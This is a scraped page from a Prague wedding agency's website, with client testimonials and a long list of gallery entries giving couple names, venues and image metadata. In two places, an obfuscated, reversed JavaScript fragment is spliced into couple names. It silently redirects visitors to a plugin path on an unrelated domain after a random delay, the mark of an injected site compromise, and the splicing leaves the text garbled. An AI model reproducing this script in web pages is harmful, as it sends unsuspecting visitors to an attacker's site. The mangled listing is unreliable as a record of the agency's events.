Every bride dreams of an unusually stylish wedding, sure?
Imagine a refined decor: favorite colors, cushions, elegant linens, crystal, dim lights, cards with calligraphic handwriting, guests in costumes in harmony with the environment, the stunning beauty of the table serving – all supposedly descended from the picture! Yes, an unusual wedding style is able to transform a banal atmosphere of celebration into a fairy-tale!
To implement the overall concept sometimes we need to think through each component of the style and decor – from the color of the walls in the restaurant, to the shape of the buttons on the jacket of the groom. But it is so easy to miss anything out of sight in the confusion of the wedding! Calm, just calm … magnificent holiday can be created with a minimum effort on your part.
"Аnd after all here is the feedback! It is
very complicated to find necessary people when you plan to organize and celebrate the wedding in another country,  also in another language as well. Therefore we treated the choice of the agency very seriously. When I was viewing web site of the A&A Wedding Agency, the number of proposed places and services and also appearance under every description of the place the cost of holding of ceremony and what is included took my fancy very much. We very much liked that photos of all employees of the agency are placed on the web site. Everything above listed brought us confidence, and we made an agreement." Reed more
"We want to express vast gratitude to the organizers and everyone who participated and was present on this important for us day! We are very glad our choice was received exactly by your agency, despite some difficulties originating during organization, compromise was always found, thanks to which this event occurred. Everything was in time, qualitatively and even just like it was planned what is importantly this day as the mood of bridegroom and bride and their memory about this day directly depended on it. Dear Andrei and Anna, as well as the rest of the team which took direct participation, we want to wish your agency the further creative and financial development… Read more
"Good evening!Our wedding was on 08.12.2015.We want to thank you very much from our family! All your team! Andrei is the wonderful person who very clearly executes his work!Real professional of business!I want to say many thanks to Angelica for excellent make-up! )))
The cameraman for the most wonderful video and for urgency!) and Roman Lutkov for pictures! Guys, you did well!I am wishing you prosperity and successes in your business!Having  addressed to them, your dream could be fulfilled!Thank you very much!And thanks to Prague!))Prague is beautiful in any season)hope, see you soon ))" Read more
"The thanks do not run out…!!!!))) Our wedding took place in Troy's castle in Prague on October 8, 2015! The dream turned into reality!!! And this reality surpassed all expectations! This fairy tale was got! I wish to thank from all the heart  the A&A Wedding Agency for excellent consistent job, for pleasure of newlyweds, i.e. us, for such excellent organization of our most main holiday!!!!Andrey, you are high professional of your work, and it is visibly at once as well that you very much love what you do.Many thanks to you for your responsiveness, desire to help, necessary recommendations to make this day unforgettable!!!"
Read more https://www.wedding-agency.eu/wp-content/uploads/2019/11/190731-0624-AP1A6598-sm.jpg
1200
800
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2019-11-29 14:29:08
2019-11-29 14:47:15
Yun & Lean in St Nicholas Church https://www.wedding-agency.eu/wp-content/uploads/2018/08/584.jpg
1000
1500
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2018-08-28 13:31:02
2019-08-21 14:13:22
Alexandra & Artur in the Liblice Chateau https://www.wedding-agency.eu/wp-content/uploads/2017/12/170630-1158-IMG_4656-sm.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2017-12-11 13:22:36
2019-08-21 14:10:46
Rosalin & Egor in the Ss. Cyril and Methodius Cathedral https://www.wedding-agency.eu/wp-content/uploads/2017/02/171020-1017-5W2A7127-sm-1.jpg
1600
2400
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2017-12-11 12:14:41
2019-08-21 14:12:19
Slovea & Clifford in the Troja Chateau
https://www.wedding-agency.eu/wp-content/uploads/2017/11/170216-1640-IMG_1161-sm.jpg
1200
800
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2017-11-03 12:27:45
2019-08-21 14:11:23
Max & Svetlana in the Hot Air Balloon https://www.wedding-agency.eu/wp-content/uploads/2017/11/171003-1114-5W2A1404-copy.jpg
683
1024
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2017-11-02 17:00:32
2019-08-21 14:12:29
Ringo & Yuki in the St. Nicholas Church https://www.wedding-agency.eu/wp-content/uploads/2017/08/170811-1050-5W2A5906-sm.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2017-08-15 20:29:58
2019-08-21 14:11:31
Ksenia & Victoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tor at Troja Chateau https://www.wedding-agency.eu/wp-content/uploads/2016/12/102-копия.jpg
1000
1500
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-10 15:46:04
2019-08-21 14:10:55
Val & Juli in the Hluboka Castle https://www.wedding-agency.eu/wp-content/uploads/2016/12/328-копия.jpg
1500
1003
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-10 14:43:39
2019-08-21 14:08:14
Pieter & Dari in the Karlstejn Castle https://www.wedding-agency.eu/wp-content/uploads/2016/12/160722-1504-IMG_8268-sm-копия.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-09 16:54:33
2019-08-21 14:11:05
Shlomo & Natali in the castle Brandys nad Labem https://www.wedding-agency.eu/wp-content/uploads/2016/12/320-копия.jpg
1000
1500
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-09 16:12:39
2019-08-21 14:09:35
Serge & Olesya in Troja Château https://www.wedding-agency.eu/wp-content/uploads/2016/11/wedding_187-копия.jpg
900
600
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-09 14:35:48
2019-08-21 14:10:03
Antoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tony & Helen in the Dobris Castle https://www.wedding-agency.eu/wp-content/uploads/2016/12/240714-0205-копия.jpg
3840
5760
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-01 16:21:10
2019-08-21 14:13:34
Alex & Elvira in the Old Town Hall https://www.wedding-agency.eu/wp-content/uploads/2016/12/041114-5802-sm-копия.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-01 16:01:49
2019-08-21 14:11:39
Vladi & Olga in Konopiste Castle https://www.wedding-agency.eu/wp-content/uploads/2016/12/0384.jpg
1003
1500
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-01 15:12:09
2019-08-21 14:12:50
Max & Xenia in Prague https://www.wedding-agency.eu/wp-content/uploads/2016/12/301214-7227-sm.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-12-01 14:45:57
2019-08-21 14:09:09
Anna & Ole in Troja Château https://www.wedding-agency.eu/wp-content/uploads/2016/11/1108.jpg
1003
1500
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-11-30 18:45:20
2019-08-21 14:13:53
Anna & Stanis in the Stirin Castle https://www.wedding-agency.eu/wp-content/uploads/2016/11/20151106-5W2A0556-sm-копия-1.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-11-29 12:46:10
2019-08-21 14:08:05
Vadi & Natali in Baroque Hall https://www.wedding-agency.eu/wp-content/uploads/2016/11/20150818-5W2A1173-sm-копия.jpg
1200
800
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-11-25 12:53:09
2019-08-21 14:13:43
Marina & Serge in Dobris Castle https://www.wedding-agency.eu/wp-content/uploads/2016/11/20160618-131857-sm-копия.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-11-25 12:26:01
2019-08-21 14:12:59
Dasha & Andrew in the Pruhonice Castle https://www.wedding-agency.eu/wp-content/uploads/2016/11/20151208-5W2A5521-sm-копия.jpg
800
1200
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-11-23 17:48:22
2019-08-21 14:09:27
Kristina & Evgeny in the Old Town Hall https://www.wedding-agency.eu/wp-content/uploads/2016/11/DSC_2773-копия.jpg
4912
7360
weddingage1
https://www.wedding-agency.eu/wp-content/uploads/2018/06/ПРОЗРАЧНЫЙ-ДЛЯ-АНГЛ-САЙТА-300x224.png
weddingage1
2016-11-23 14:03:21
2019-08-21 14:10:39
Serge & Katy in the Vrtbovska Gardens